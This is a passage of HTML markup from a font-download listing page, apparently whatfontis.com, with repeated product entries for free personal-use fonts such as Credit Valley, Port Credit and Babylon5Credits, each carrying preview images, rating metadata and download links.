										<a href="https://www.whatfontis.com/FF_Credit-Valley.font"  class="d-block font-preview"><img data-src="//d1ly52g9wjvbd2.cloudfront.net/img16/C/R/FF_Credit-Valleya.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" alt="Credit Valley FONT" class="image-with-tooltip img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" data-original-title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/R/FF_Credit-ValleyA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/R/FF_Credit-ValleyA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/R/FF_Credit-Valleya.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/R/FF_Credit-Valleya1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/R/FF_Credit-Valley0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/R/FF_Credit-Valley01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" title=""></a>
									</div>
									<div class="flex-fill text-right pl-3">
           <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav  favicon btn-favicon shadow-bottom"
                id="hid267258"
                aria-pressed="true"
                aria-label="Add to favorites"
                  data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
									</div>
									
									
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="https://www.whatfontis.com/FF_Credit-Valley.font" class="btn btn-link btn-block btn-lg px-0"><i class="fas fa-download"></i> DOWNLOAD</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$ Free > <span> (Personal Use)</span></strong><br><p class="small">Credit Valley Font</p>
										</div>
									</div>
								</div>
							</div>
							<div class="font-info">
								<div class="row no-gutters text-center">
									
								</div>
							</div>
						</div>
					</div>					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" itemscope itemtype="http://schema.org/Product">
					<meta itemprop="name" content="Wishmaster Credits DEMO Font"/>
					<meta itemprop="url" content="https://www.whatfontis.com/FF_Wishmaster-Credits-DEMO.font"/>
					<meta itemprop="productID" content="267752"/>
					<meta itemprop="image" content="//d1ly52g9wjvbd2.cloudfront.net/img16/W/I/FF_Wishmaster-Credits-DEMOa.png"/>
					<div itemprop="aggregateRating" itemtype="http://schema.org/AggregateRating" itemscope>
						<meta itemprop="reviewCount" content="3385" />
						<meta itemprop="ratingValue" content="3.06" />
					</div>
						<a href="https://www.whatfontis.com/FF_Wishmaster-Credits-DEMO.font" title="Wishmaster Credits DEMO Font">Wishmaster Credits DEMO Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex" >
									<div class="flex-fill" style="min-height:105px;">
										<a href="https://www.whatfontis.com/FF_Wishmaster-Credits-DEMO.font"  class="d-block font-preview"><img data-src="//d1ly52g9wjvbd2.cloudfront.net/img16/W/I/FF_Wishmaster-Credits-DEMOa.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" alt="Wishmaster Credits DEMO FONT" class="image-with-tooltip img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" data-original-title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/W/I/FF_Wishmaster-Credits-DEMOA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/W/I/FF_Wishmaster-Credits-DEMOA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/W/I/FF_Wishmaster-Credits-DEMOa.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/W/I/FF_Wishmaster-Credits-DEMOa1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/W/I/FF_Wishmaster-Credits-DEMO0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/W/I/FF_Wishmaster-Credits-DEMO01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" title=""></a>
									</div>
									<div class="flex-fill text-right pl-3">
           <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav  favicon btn-favicon shadow-bottom"
                id="hid267752"
                aria-pressed="true"
                aria-label="Add to favorites"
                  data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
									</div>
									
									
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="https://www.whatfontis.com/FF_Wishmaster-Credits-DEMO.font" class="btn btn-link btn-block btn-lg px-0"><i class="fas fa-download"></i> DOWNLOAD</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$ Free > <span> (Personal Use)</span></strong><br><p class="small">Wishmaster Credits DEMO Font</p>
										</div>
									</div>
								</div>
							</div>
							<div class="font-info">
								<div class="row no-gutters text-center">
									
								</div>
							</div>
						</div>
					</div>					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" itemscope itemtype="http://schema.org/Product">
					<meta itemprop="name" content="Babylon5Credits Font"/>
					<meta itemprop="url" content="https://www.whatfontis.com/FF_Babylon5Credits.font"/>
					<meta itemprop="productID" content="269188"/>
					<meta itemprop="image" content="//d1ly52g9wjvbd2.cloudfront.net/img16/B/A/FF_Babylon5Creditsa.png"/>
					<div itemprop="aggregateRating" itemtype="http://schema.org/AggregateRating" itemscope>
						<meta itemprop="reviewCount" content="4225" />
						<meta itemprop="ratingValue" content="3.52" />
					</div>
						<a href="https://www.whatfontis.com/FF_Babylon5Credits.font" title="Babylon5Credits Font">Babylon5Credits Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex" >
									<div class="flex-fill" style="min-height:105px;">
										<a href="https://www.whatfontis.com/FF_Babylon5Credits.font"  class="d-block font-preview"><img data-src="//d1ly52g9wjvbd2.cloudfront.net/img16/B/A/FF_Babylon5Creditsa.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" alt="Babylon5Credits FONT" class="image-with-tooltip img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" data-original-title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/A/FF_Babylon5CreditsA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/A/FF_Babylon5CreditsA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/A/FF_Babylon5Creditsa.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/A/FF_Babylon5Creditsa1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/A/FF_Babylon5Credits0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/A/FF_Babylon5Credits01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" title=""></a>
									</div>
									<div class="flex-fill text-right pl-3">
           <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav  favicon btn-favicon shadow-bottom"
                id="hid269188"
                aria-pressed="true"
                aria-label="Add to favorites"
                  data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
									</div>
									
									
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="https://www.whatfontis.com/FF_Babylon5Credits.font" class="btn btn-link btn-block btn-lg px-0"><i class="fas fa-download"></i> DOWNLOAD</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$ Free > <span> (Personal Use)</span></strong><br><p class="small">Babylon5Credits Font</p>
										</div>
									</div>
								</div>
							</div>
							<div class="font-info">
								<div class="row no-gutters text-center">
									
								</div>
							</div>
						</div>
					</div>					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" itemscope itemtype="http://schema.org/Product">
					<meta itemprop="name" content="Credit Valley Bold Font"/>
					<meta itemprop="url" content="https://www.whatfontis.com/FF_Credit-Valley-Bold.font"/>
					<meta itemprop="productID" content="270944"/>
					<meta itemprop="image" content="//d1ly52g9wjvbd2.cloudfront.net/img16/C/R/FF_Credit-Valley-Bolda.png"/>
					<div itemprop="aggregateRating" itemtype="http://schema.org/AggregateRating" itemscope>
						<meta itemprop="reviewCount" content="8861" />
						<meta itemprop="ratingValue" content="2.97" />
					</div>
						<a href="https://www.whatfontis.com/FF_Credit-Valley-Bold.font" title="Credit Valley Bold Font">Credit Valley Bold Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex" >
									<div class="flex-fill" style="min-height:105px;">
										<a href="https://www.whatfontis.com/FF_Credit-Valley-Bold.font"  class="d-block font-preview"><img data-src="//d1ly52g9wjvbd2.cloudfront.net/img16/C/R/FF_Credit-Valley-Bolda.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" alt="Credit Valley Bold FONT" class="image-with-tooltip img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" data-original-title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/R/FF_Credit-Valley-BoldA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/R/FF_Credit-Valley-BoldA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/R/FF_Credit-Valley-Bolda.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/R/FF_Credit-Valley-Bolda1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/R/FF_Credit-Valley-Bold0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/R/FF_Credit-Valley-Bold01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" title=""></a>
									</div>
									<div class="flex-fill text-right pl-3">
           <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav  favicon btn-favicon shadow-bottom"
                id="hid270944"
                aria-pressed="true"
                aria-label="Add to favorites"
                  data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
									</div>
									
									
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="https://www.whatfontis.com/FF_Credit-Valley-Bold.font" class="btn btn-link btn-block btn-lg px-0"><i class="fas fa-download"></i> DOWNLOAD</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$ Free > <span> (Personal Use)</span></strong><br><p class="small">Credit Valley Bold Font</p>
										</div>
									</div>
								</div>
							</div>
							<div class="font-info">
								<div class="row no-gutters text-center">
									
								</div>
							</div>
						</div>
					</div>					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" itemscope itemtype="http://schema.org/Product">
					<meta itemprop="name" content="Credit River Font"/>
					<meta itemprop="url" content="https://www.whatfontis.com/FF_Credit-River.font"/>
					<meta itemprop="productID" content="271928"/>
					<meta itemprop="image" content="//d1ly52g9wjvbd2.cloudfront.net/img16/C/R/FF_Credit-Rivera.png"/>
					<div itemprop="aggregateRating" itemtype="http://schema.org/AggregateRating" itemscope>
						<meta itemprop="reviewCount" content="3002" />
						<meta itemprop="ratingValue" content="3.06" />
					</div>
						<a href="https://www.whatfontis.com/FF_Credit-River.font" title="Credit River Font">Credit River Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex" >
									<div class="flex-fill" style="min-height:105px;">
										<a href="https://www.whatfontis.com/FF_Credit-River.font"  class="d-block font-preview"><img data-src="//d1ly52g9wjvbd2.cloudfront.net/img16/C/R/FF_Credit-Rivera.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" alt="Credit River FONT" class="image-with-tooltip img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" data-original-title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/R/FF_Credit-RiverA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/R/FF_Credit-RiverA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/R/FF_Credit-Rivera.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/R/FF_Credit-Rivera1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/R/FF_Credit-River0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/R/FF_Credit-River01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" title=""></a>
									</div>
									<div class="flex-fill text-right pl-3">
           <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav  favicon btn-favicon shadow-bottom"
                id="hid271928"
                aria-pressed="true"
                aria-label="Add to favorites"
                  data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
									</div>
									
									
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="https://www.whatfontis.com/FF_Credit-River.font" class="btn btn-link btn-block btn-lg px-0"><i class="fas fa-download"></i> DOWNLOAD</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$ Free > <span> (Personal Use)</span></strong><br><p class="small">Credit River Font</p>
										</div>
									</div>
								</div>
							</div>
							<div class="font-info">
								<div class="row no-gutters text-center">
									
								</div>
							</div>
						</div>
					</div>					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" itemscope itemtype="http://schema.org/Product">
					<meta itemprop="name" content="Port Credit Bold Font"/>
					<meta itemprop="url" content="https://www.whatfontis.com/FF_Port-Credit-Bold.font"/>
					<meta itemprop="productID" content="276469"/>
					<meta itemprop="image" content="//d1ly52g9wjvbd2.cloudfront.net/img16/P/O/FF_Port-Credit-Bolda.png"/>
					<div itemprop="aggregateRating" itemtype="http://schema.org/AggregateRating" itemscope>
						<meta itemprop="reviewCount" content="8147" />
						<meta itemprop="ratingValue" content="3.05" />
					</div>
						<a href="https://www.whatfontis.com/FF_Port-Credit-Bold.font" title="Port Credit Bold Font">Port Credit Bold Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex" >
									<div class="flex-fill" style="min-height:105px;">
										<a href="https://www.whatfontis.com/FF_Port-Credit-Bold.font"  class="d-block font-preview"><img data-src="//d1ly52g9wjvbd2.cloudfront.net/img16/P/O/FF_Port-Credit-Bolda.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" alt="Port Credit Bold FONT" class="image-with-tooltip img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" data-original-title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/P/O/FF_Port-Credit-BoldA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/P/O/FF_Port-Credit-BoldA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/P/O/FF_Port-Credit-Bolda.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/P/O/FF_Port-Credit-Bolda1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/P/O/FF_Port-Credit-Bold0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/P/O/FF_Port-Credit-Bold01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" title=""></a>
									</div>
									<div class="flex-fill text-right pl-3">
           <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav  favicon btn-favicon shadow-bottom"
                id="hid276469"
                aria-pressed="true"
                aria-label="Add to favorites"
                  data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
									</div>
									
									
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="https://www.whatfontis.com/FF_Port-Credit-Bold.font" class="btn btn-link btn-block btn-lg px-0"><i class="fas fa-download"></i> DOWNLOAD</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$ Free > <span> (Personal Use)</span></strong><br><p class="small">Port Credit Bold Font</p>
										</div>
									</div>
								</div>
							</div>
							<div class="font-info">
								<div class="row no-gutters text-center">
									
								</div>
							</div>
						</div>
					</div>					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" itemscope itemtype="http://schema.org/Product">
					<meta itemprop="name" content="Port Credit Font"/>
					<meta itemprop="url" content="https://www.whatfontis.com/FF_Port-Credit.font"/>
					<meta itemprop="productID" content="276470"/>
					<meta itemprop="image" content="//d1ly52g9wjvbd2.cloudfront.net/img16/P/O/FF_Port-Credita.png"/>
					<div itemprop="aggregateRating" itemtype="http://schema.org/AggregateRating" itemscope>
						<meta itemprop="reviewCount" content="6620" />
						<meta itemprop="ratingValue" content="3.12" />
					</div>
						<a href="https://www.whatfontis.com/FF_Port-Credit.font" title="Port Credit Font">Port Credit Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex" >
									<div class="flex-fill" style="min-height:105px;">
										<a href="https://www.whatfontis.com/FF_Port-Credit.font"  class="d-block font-preview"><img data-src="//d1ly52g9wjvbd2.cloudfront.net/img16/P/O/FF_Port-Credita.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" alt="Port Credit FONT" class="image-with-tooltip img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" data-original-title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/P/O/FF_Port-CreditA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/P/O/FF_Port-CreditA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/P/O/FF_Port-Credita.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/P/O/FF_Port-Credita1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/P/O/FF_Port-Credit0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/P/O/FF_Port-Credit01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" title=""></a>
									</div>
									<div class="flex-fill text-right pl-3">
           <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav  favicon btn-favicon shadow-bottom"
                id="hid276470"
                aria-pressed="true"
                aria-label="Add to favorites"
                  data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
									</div>
									
									
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="https://www.whatfontis.com/FF_Port-Credit.font" class="btn btn-link btn-block btn-lg px-0"><i class="fas fa-download"></i> DOWNLOAD</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$ Free > <span> (Personal Use)</span></strong><br><p class="small">Port Credit Font</p>
										</div>
									</div>
								</div>
							</div>
							<div class="font-info">
								<div class="row no-gutters text-center">
									
								</div>
							</div>
						</div>
					</div>					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" itemscope itemtype="http://schema.org/Product">
					<meta itemprop="name" content="CreditValley-BoldItalic Font"/>
					<meta itemprop="url" content="https://www.whatfontis.com/FF_CreditValley-BoldItalic.font"/>
					<meta itemprop="productID" content="295055"/>
					<meta itemprop="image" content="//d1ly52g9wjvbd2.cloudfront.net/img16/C/R/FF_CreditValley-BoldItalica.png"/>
					<div itemprop="aggregateRating" itemtype="http://schema.org/AggregateRating" itemscope>
						<meta itemprop="reviewCount" content="1645" />
						<meta itemprop="ratingValue" content="2.92" />
					</div>
						<a href="https://www.whatfontis.com/FF_CreditValley-BoldItalic.font" title="CreditValley-BoldItalic Font">CreditValley-BoldItalic Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex" >
									<div class="flex-fill" style="min-height:105px;">
										<a href="https://www.whatfontis.com/FF_CreditValley-BoldItalic.font"  class="d-block font-preview"><img data-src="//d1ly52g9wjvbd2.cloudfront.net/img16/C/R/FF_CreditValley-BoldItalica.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" alt="CreditValley-BoldItalic FONT" class="image-with-tooltip img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" data-original-title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/R/FF_CreditValley-BoldItalicA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/R/FF_CreditValley-BoldItalicA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/R/FF_CreditValley-BoldItalica.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/R/FF_CreditValley-BoldItalica1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/R/FF_CreditValley-BoldItalic0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/R/FF_CreditValley-BoldItalic01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" title=""></a>
									</div>
									<div class="flex-fill text-right pl-3">
           <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav  favicon btn-favicon shadow-bottom"
                id="hid295055"
                aria-pressed="true"
                aria-label="Add to favorites"
                  data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
									</div>
									
									
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="https://www.whatfontis.com/FF_CreditValley-BoldItalic.font" class="btn btn-link btn-block btn-lg px-0"><i class="fas fa-download"></i> DOWNLOAD</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$ Free > <span> (Personal Use)</span></strong><br><p class="small">CreditValley-BoldItalic Font</p>
										</div>
									</div>
								</div>
							</div>
							<div class="font-info">
								<div class="row no-gutters text-center">
									
								</div>
							</div>
						</div>
					</div>					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" itemscope itemtype="http://schema.org/Product">
					<meta itemprop="name" content="CreditValley-Bold Font"/>
					<meta itemprop="url" content="https://www.whatfontis.com/FF_CreditValley-Bold.font"/>
					<meta itemprop="productID" content="295056"/>
					<meta itemprop="image" content="//d1ly52g9wjvbd2.cloudfront.net/img16/C/R/FF_CreditValley-Bolda.png"/>
					<div itemprop="aggregateRating" itemtype="http://schema.org/AggregateRating" itemscope>
						<meta itemprop="reviewCount" content="7571" />
						<meta itemprop="ratingValue" content="2.95" />
					</div>
						<a href="https://www.whatfontis.com/FF_CreditValley-Bold.font" title="CreditValley-Bold Font">CreditValley-Bold Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex" >
									<div class="flex-fill" style="min-height:105px;">
										<a href="https://www.whatfontis.com/FF_CreditValley-Bold.font"  class="d-block font-preview"><img data-src="//d1ly52g9wjvbd2.cloudfront.net/img16/C/R/FF_CreditValley-Bolda.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" alt="CreditValley-Bold FONT" class="image-with-tooltip img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" data-original-title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/R/FF_CreditValley-BoldA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/R/FF_CreditValley-BoldA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/R/FF_CreditValley-Bolda.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/R/FF_CreditValley-Bolda1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/R/FF_CreditValley-Bold0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/R/FF_CreditValley-Bold01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" title=""></a>
									</div>
									<div class="flex-fill text-right pl-3">
           <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav  favicon btn-favicon shadow-bottom"
                id="hid295056"
                aria-pressed="true"
                aria-label="Add to favorites"
                  data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
									</div>
									
									
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
